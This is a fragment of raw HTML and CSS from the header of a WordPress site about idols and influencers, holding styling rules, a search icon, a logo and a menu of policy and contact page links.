<style>.tdi_26{display:inline-block;float:right;clear:none}.tdi_26 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_26 .tdb-header-search-button-mob svg{width:22px}.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_26 .tdb-header-search-button-mob{color:#000000}.tdi_26 .tdb-header-search-button-mob svg,.tdi_26 .tdb-header-search-button-mob svg *{fill:#000000}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_28{min-height:0}.tdi_28:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-wrap{position:relative}@media (max-width:767px){.tdi_28:before{width:100%}}.tdi_28{position:relative}</style>
<div class="tdi_27_rand_style td-element-style" ><style>.tdi_27_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_29" class="tdc-row stretch_row"><div class="vc_row tdi_30  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_30,.tdi_30 .tdc-columns{min-height:0}.tdi_30,.tdi_30 .tdc-columns{display:block}.tdi_30 .tdc-columns{width:100%}.tdi_30:before,.tdi_30:after{display:table}@media (min-width:768px){.tdi_30{margin-left:-0px;margin-right:-0px}.tdi_30 .tdc-row-video-background-error,.tdi_30>.vc_column,.tdi_30>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}.tdi_30{position:relative}.tdi_30 .td_block_wrap{text-align:left}</style>
<div class="tdi_29_rand_style td-element-style" ><style>.tdi_29_rand_style{background-color:#c4364e!important}</style></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_33 tds_menu_active1 tds_menu_sub_active2 tdb-menu-items-in-more td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33"  style=" z-index: 999;">
<style>.tdb_header_menu .tdb-menu-items-pulldown{-webkit-transition:opacity 0.5s;transition:opacity 0.5s;opacity:1}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{white-space:nowrap;opacity:0}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{white-space:nowrap}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu>li{float:none;display:inline-block}.tdb_header_menu .tdb-menu-items-dropdown{position:relative;display:inline-block;vertical-align:middle;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{display:block}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:100%}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg{vertical-align:middle}.tdb_header_menu .tdb-menu-items-empty+.tdb-menu-items-dropdown .tdb-menu-sep{display:none}.tdb_header_menu .td-subcat-more{position:relative;display:inline-block;padding:0 14px;font-size:14px;line-height:48px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000;cursor:pointer}.tdb_header_menu .td-subcat-more>.tdb-menu-item-text{font-weight:700;text-transform:uppercase;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);float:left}.tdb_header_menu .td-subcat-more:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{margin:0 0 0 7px}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg{line-height:0}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg{width:14px;height:auto}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#000}.tdb_header_menu .td-pulldown-filter-list,.tdb_header_menu .td-pulldown-filter-list .sub-menu{position:absolute;width:170px!important;background-color:#fff;display:none;z-index:99}.tdb_header_menu .td-pulldown-filter-list{list-style-type:none;top:100%;left:-15px;margin:0;padding:15px 0;text-align:left}.tdb_header_menu .td-pulldown-filter-list .sub-menu{top:0;right:100%;left:auto;margin-top:-15px}.tdb_header_menu .td-pulldown-filter-list li{margin:0}.tdb_header_menu .td-pulldown-filter-list li a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .td-pulldown-filter-list li:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .td-pulldown-filter-list li:hover>.sub-menu{display:block!important}.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{display:none}.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu)>a>.tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) .sub-menu{display:none!important}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_33 .td_block_inner{text-align:center}.tdi_33 .tdb-menu>li{margin-right:-10px}.tdi_33 .tdb-menu>li:last-child{margin-right:0}.tdi_33 .tdb-menu-items-dropdown{margin-left:-10px}.tdi_33 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_33 .tdb-menu>li .tdb-menu-sep,.tdi_33 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_33 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_33 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_33 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_33 .tdb-menu>li>a,.tdi_33 .td-subcat-more{color:#ffffff}.tdi_33 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_33 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_33 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_33 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_33 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_33 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_33 .tdb-menu>li>a,.tdi_33 .td-subcat-more,.tdi_33 .td-subcat-more>.tdb-menu-item-text{font-size:10px!important;font-weight:500!important;text-transform:capitalize!important}.tdi_33 .tdb-menu .tdb-normal-menu ul,.tdi_33 .td-pulldown-filter-list,.tdi_33 .td-pulldown-filter-list .sub-menu{text-align:center;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_33 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_33 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_33 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1018px){.tdb_header_menu .td-pulldown-filter-list{left:auto;right:-15px}}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}</style>
<style>.tdi_33 .tdb-menu>li>a:after,.tdi_33 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#222222;bottom:0px}</style>
<style>.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu>a .tdb-menu-item-text,.tds_menu_sub_active2 .td-pulldown-filter-list li>a .tdb-menu-item-text{position:relative}.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .td-pulldown-filter-list li>a .tdb-menu-item-text:after{content:'';position:absolute;bottom:0;left:0;width:100%;height:2px;background-color:var(--td_theme_color,#4db2ec);opacity:0;-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .td-pulldown-filter-list li.current-menu-item>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .td-pulldown-filter-list li.current-menu-ancestor>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .td-pulldown-filter-list li.current-category-ancestor>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .td-pulldown-filter-list li:hover>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .td-pulldown-filter-list li.tdb-hover>a .tdb-menu-item-text:after{opacity:1}.tdi_33 .tdb-menu ul .tdb-normal-menu>a .tdb-menu-item-text:after,.tdi_33 .td-pulldown-filter-list li>a .tdb-menu-item-text:after{bottom:-5px}</style><div id=tdi_33 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-footer-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-9403"><a title="" target="" rel="" href="https://idolsandinfluencers.com/" style="">Home</a><style type="text/css">
</style></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-9398"><a title="" target="" rel="" href="https://idolsandinfluencers.com/contact/" style="">Contact</a><style type="text/css">
</style></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2315"><a title="" target="" rel="" href="https://idolsandinfluencers.com/fair-use-disclaimer/" style="">Fair Use Disclaimer</a><style type="text/css">
</style></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3266"><a title="" target="" rel="" href="https://idolsandinfluencers.com/terms-and-conditions/" style="">Terms and Conditions</a><style type="text/css">
</style></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3267"><a title="" target="" rel="" href="https://idolsandinfluencers.com/social-media-disclaimer/" style="">Social Media Disclaimer</a><style type="text/css">
</style></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3268"><a title="" target="" rel="" href="https://idolsandinfluencers.com/privacy-policy-2/" style="">Privacy Policy</a><style type="text/css">
</style></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3270"><a title="" target="" rel="" href="https://idolsandinfluencers.com/ftc-compliance/" style="">FTC Compliance</a><style type="text/css">
</style></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3271"><a title="" target="" rel="" href="https://idolsandinfluencers.com/earnings-disclaimer/" style="">Earnings Disclaimer</a><style type="text/css">
</style></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3272"><a title="" target="" rel="" href="https://idolsandinfluencers.com/dmca-compliance/" style="">DMCA Compliance</a><style type="text/css">
</style></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3273"><a title="" target="" rel="" href="https://idolsandinfluencers.com/copyright-notice/" style="">Copyright Notice</a><style type="text/css">
</style></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3274"><a title="" target="" rel="" href="https://idolsandinfluencers.com/anti-spam-policy/" style="">Anti-Spam Policy</a><style type="text/css">
</style></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><div class="tdb-menu-item-text">More</div><i class="tdb-menu-more-subicon td-icon-down tdb-main-sub-menu-icon"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div></div></div><div id="tdi_36" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_37  wpb_row td-pb-row" >
<style scoped>.tdi_37,.tdi_37 .tdc-columns{min-height:0}.tdi_37,.tdi_37 .tdc-columns{display:block}.tdi_37 .tdc-columns{width:100%}.tdi_37:before,.tdi_37:after{display:table}</style><div class="vc_column tdi_39  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_39{vertical-align:baseline}.tdi_39>.wpb_wrapper,.tdi_39>.wpb_wrapper>.tdc-elements{display:block}.tdi_39>.wpb_wrapper>.tdc-elements{width:100%}.tdi_39>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_39>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_41  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_41{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_41,.tdi_41 .tdc-inner-columns{display:block}.tdi_41 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_41.tdc-row-content-vert-center,.tdi_41.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_41.tdc-row-content-vert-bottom,.tdi_41.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_41.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_41.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_41{margin-top:15px!important;margin-bottom:10px!important}.tdi_41 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_43  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_43{vertical-align:baseline}.tdi_43 .vc_column-inner>.wpb_wrapper,.tdi_43 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_43 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_44 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_44" >
<style>.tdi_44 .tdb-logo-a,.tdi_44 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_44 .tdb-logo-svg-wrap{display:block}.tdi_44 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_44 .tdb-logo-img-wrap{display:block}.tdi_44 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_44 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_44 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdi_44 .tdb-logo-text-title{display:none}.tdi_44 .tdb-logo-text-tagline{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://idolsandinfluencers.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://idolsandinfluencers.com/wp-content/uploads/2022/07/newlogo.png" src="https://idolsandinfluencers.com/wp-content/uploads/2022/07/newlogo.png" alt="Logo"  title=""  width="750" height="100" /></span></a></div></div> <!-- ./block --></div></div></div></div><div class="vc_row_inner tdi_46  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_46{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_46,.tdi_46 .tdc-inner-columns{display:block}.tdi_46 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_46.tdc-row-content-vert-center,.tdi_46.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_46.tdc-row-content-vert-bottom,.tdi_46.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_46.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_46.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}</style><div class="vc_column_inner tdi_48  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_48{vertical-align:baseline}.tdi_48 .vc_column-inner>.wpb_wrapper,.tdi_48 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_48 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_49 tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_49"  style=" z-index: 999;">
<style>.tdi_49 .td_block_inner{text-align:center}.tdi_49 .tdb-menu>li .tdb-menu-sep,.tdi_49 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_49 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_49 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_49 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_49 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_49 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_49 .tdb-menu .tdb-normal-menu ul,.tdi_49 .td-pulldown-filter-list,.tdi_49 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_49 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (min-width:1019px) and (max-width:1140px){.tdi_49 .tdb-menu>li{margin-right:-10px}.tdi_49 .tdb-menu>li:last-child{margin-right:0}.tdi_49 .tdb-menu-items-dropdown{margin-left:-10px}.tdi_49 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}}@media (min-width:768px) and (max-width:1018px){.tdi_49 .tdb-menu>li{margin-right:-10px}.tdi_49 .tdb-menu>li:last-child{margin-right:0}.tdi_49 .tdb-menu-items-dropdown{margin-left:-10px}.tdi_49 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}}</style>
